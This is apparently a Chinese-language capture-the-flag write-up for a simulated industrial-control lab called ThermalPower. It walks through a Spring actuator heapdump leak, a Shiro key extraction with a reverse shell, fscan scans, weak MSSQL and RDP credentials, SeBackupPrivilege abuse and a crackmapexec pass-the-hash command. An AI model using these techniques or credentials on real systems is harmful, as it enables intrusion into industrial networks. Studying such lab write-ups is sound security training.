ThermalPower
flag1
信息收集
打点
有heapdump 泄露
http://39.99.150.11:8080/actuator/heapdump
JDumpSpider-1.1-SNAPSHOT-full.jar解密

1
2
3
4
5
6
| ===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = QZYysgMYhG6/CzIJlVpR2g==, algName = AES
===========================================
|
shiro工具拿shell,反弹shell
root权限


flag2&3&4
fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| (remote) root@security:/# ./fscan -h 172.22.17.213/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.17.6 is alive
(icmp) Target 172.22.17.213 is alive
[*] Icmp alive hosts len is: 2
172.22.17.213:8080 open
172.22.17.6:445 open
172.22.17.6:139 open
172.22.17.6:135 open
172.22.17.6:80 open
172.22.17.213:22 open
172.22.17.6:21 open
[*] alive ports len is: 7
start vulscan
[*] NetInfo:
[*]172.22.17.6
[->]WIN-ENGINEER
[->]172.22.17.6
[*] NetBios: 172.22.17.6 WORKGROUP\WIN-ENGINEER

[*] WebTitle: http://172.22.17.213:8080 code:302 len:0 title:None 跳转url: http://172.22.17.213:8080/login;jsessionid=648FF75E8E0080D29B27F5880686BCC6
[*] WebTitle: http://172.22.17.213:8080/login;jsessionid=648FF75E8E0080D29B27F5880686BCC6 code:200 len:2936 title:火创能源监控画面管理平台
[+] ftp://172.22.17.6:21:anonymous
[->]Modbus
[->]PLC
[->]web.config
[->]WinCC
[->]内部软件
[->]火创能源内部资料
[*] WebTitle: http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /
[+] http://172.22.17.213:8080 poc-yaml-spring-actuator-heapdump-file
[+] http://172.22.17.213:8080 poc-yaml-springboot-env-unauth spring2
|
ftp
有个匿名ftp
ftp://172.22.17.6:21:anonymous
ftp因为中文文件夹名字访问不了
这里直接访问80端口

WIN-SCADA: 172.22.26.xx
Username: Administrator
Password: IYnT3GyCiy3
扫26段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| (remote) root@security:/
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.26.11 is alive
[*] Icmp alive hosts len is: 1
172.22.26.11:1433 open
172.22.26.11:445 open
172.22.26.11:139 open
172.22.26.11:135 open
172.22.26.11:80 open
[*] alive ports len is: 5
start vulscan
[*] NetBios: 172.22.26.11 WORKGROUP\WIN-SCADA
[*] NetInfo:
[*]172.22.26.11
[->]WIN-SCADA
[->]172.22.26.11
[+] mssql:172.22.26.11:1433:sa 123456
[*] WebTitle: http://172.22.26.11 code:200 len:703 title:IIS Windows Server
已完成 5/5
[*] 扫描结束,耗时: 5.730632575s
|
锅炉
rdp一下172.22.26.11
172.22.26.11:445 open
这是一台被勒索的机器

打开锅炉就有flag

win+d 可以退出到桌面
备份文件解密
还有一封勒索信

在附件中存在
encryptedAesKey
1
| lFmBs4qEhrqJJDIZ6PXvOyckwF/sqPUXzMM/IzLM/MHu9UhAB3rW/XBBoVxRmmASQEKrmFZLxliXq789vTX5AYNFcvKlwF6+Y7vkeKMOANMczPWT8UU5UcGi6PQLsgkP3m+Q26ZD9vKRkVM5964hJLVzogAUHoyC8bUAwDoNc7g=
|
privateKey
1
| <RSAKeyValue><Modulus>uoL2CAaVtMVp7b4/Ifcex2Artuu2tvtBO25JdMwAneu6gEPCrQvDyswebchA1LnV3e+OJV5kHxFTp/diIzSnmnhUmfZjYrshZSLGm1fTwcRrL6YYVsfVZG/4ULSDURfAihyN1HILP/WqCquu1oWo0CdxowMsZpMDPodqzHcFCxE=</Modulus><Exponent>AQAB</Exponent><P>2RPqaofcJ/phIp3QFCEyi0kj0FZRQmmWmiAmg/C0MyeX255mej8Isg0vws9PNP3RLLj25O1pbIJ+fqwWfUEmFw==</P><Q>2/QGgIpqpxODaJLQvjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbkVfy5Fw==</Q><DP>ulK51o6ejUH/tfK281A7TgqNTvmH7fUra0dFR+KHCZFmav9e/na0Q//FivTeC6IAtN5eLMkKwDSR1rBm7UPKKQ==</DP><DQ>PO2J541wIbvsCMmyfR3KtQbAmVKmPHRUkG2VRXLBV0zMwke8hCAE5dQkcct3GW8jDsJGS4r0JsOvIRq5gYAyHQ==</DQ><InverseQ>JS2ttB0WJm223plhJQrWqSvs9LdEeTd8cgNWoyTkMOkYIieRTRko/RuXufgxppl4bL9RRTI8e8tkHoPzNLK4bA==</InverseQ><D>tuLJ687BJ5RYraZac6zFQo178A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDoxRqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQNUM6ss/2/CMM/EgM9vz0=</D></RSAKeyValue>
|
使用privateKey用rsa加密了aeskey得到的encryptedAesKey
先把XML格式的私钥转成PEM格式

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| -----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBALqC9ggGlbTFae2+
PyH3HsdgK7brtrb7QTtuSXTMAJ3ruoBDwq0Lw8rMHm3IQNS51d3vjiVeZB8RU6f3
YiM0p5p4VJn2Y2K7IWUixptX08HEay+mGFbH1WRv+FC0g1EXwIocjdRyCz/1qgqr
rtaFqNAncaMDLGaTAz6Hasx3BQsRAgMBAAECgYEAtuLJ687BJ5RYraZac6zFQo17
8A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDox
RqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQN
UM6ss/2/CMM/EgM9vz0CQQDZE+pqh9wn+mEindAUITKLSSPQVlFCaZaaICaD8LQz
J5fbnmZ6PwiyDS/Cz080/dEsuPbk7Wlsgn5+rBZ9QSYXAkEA2/QGgIpqpxODaJLQ
vjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbk
Vfy5FwJBALpSudaOno1B/7XytvNQO04KjU75h+31K2tHRUfihwmRZmr/Xv52tEP/
xYr03guiALTeXizJCsA0kdawZu1DyikCQDztieeNcCG77AjJsn0dyrUGwJlSpjx0
VJBtlUVywVdMzMJHvIQgBOXUJHHLdxlvIw7CRkuK9CbDryEauYGAMh0CQCUtrbQd
FiZttt6ZYSUK1qkr7PS3RHk3fHIDVqMk5DDpGCInkU0ZKP0bl7n4MaaZeGy/UUUy
PHvLZB6D8zSyuGw=
-----END PRIVATE KEY-----
|
把encryptedAesKey解一下

cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=
解密桌面上的ScadaDB.sql.locky
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
encrypted_file = 'ScadaDB.sql.locky'
with open(encrypted_file, 'rb') as file:
encrypted_data = file.read()
key = 'cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk='
key = base64.b64decode(key)
iv = encrypted_data[:16]
cipher = AES.new(key, AES.MODE_CBC, IV=iv)
decrypted_data = unpad(cipher.decrypt(encrypted_data[16:]), AES.block_size)
decrypted_file = 'decrypted_file.txt'
with open(decrypted_file, 'wb') as file:
file.write(decrypted_data)
print(f'文件解密完成,解密后的数据已保存到 {decrypted_file}')
|

特权滥用
账号密码的信息

SCADA 工程师

chenghua
chenhua@0813
这个可以直接rdp上172.22.17.6

可以看到该用户是属于 Backup Operators 组的一部分,默认情况下会授予该组 SeBackup 和 SeRestore 权限,SeBackup 和 SeRestore 权限允许用户读取和写入系统中的任何文件,而忽略任何适当的 DACL(自由访问控制列表)。 此权限存在的背后动机是允许某些用户在系统中执行备份操作,而无需授予其完全的管理权限。
一旦拥有 SeBackup 和 SeRestore 权限,攻击者就可以通过使用多种技术轻松进行提权操作。 包括复制 SAM 和 SYSTEM 注册表配置单元(registry hives)以提取本地管理员的密码 hash 值。
但这里并没有给用户默认分配 SeBackup 权限
可以使用Backup Operators组内权限提权
PS: 这里虽然在backup operators组内 但是属于 “只用于拒绝的组“
复现没成功c
操作如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| PS C:\Windows\system32> cd C:\Users\chenhua\Desktop\
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop> Get-SeBackupPrivilege
SeBackupPrivilege is enabled # 这里disable了
PS C:\Users\chenhua\Desktop> Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt -Overwrite
Copied 350 bytes
PS C:\Users\chenhua\Desktop> type .\flag02.txt
_____.__ _______ ________
_/ ____\ | _____ ____ \ _ \ \_____ \
\ __\| | \__ \ / ___\/ /_\ \ / ____/
| | | |__/ __ \_/ /_/ > \_/ \/ \
|__| |____(____ /\___ / \_____ /\_______ \
\//_____/ \/ \/
flag02: flag{cd4c83d9-0fc9-47f3-a947-c34c5e5266fb}
PS C:\Users\chenhua\Desktop>
|
利用别人wp中的域管hash完成题目
1
| proxychains crackmapexec smb 172.22.17.6 -u administrator -Hf82292b7ac79b05d5b0e3d302bd0d279 -d xiaorang.lab -x "type C:\\Users\Administrator\flag\f*"
|













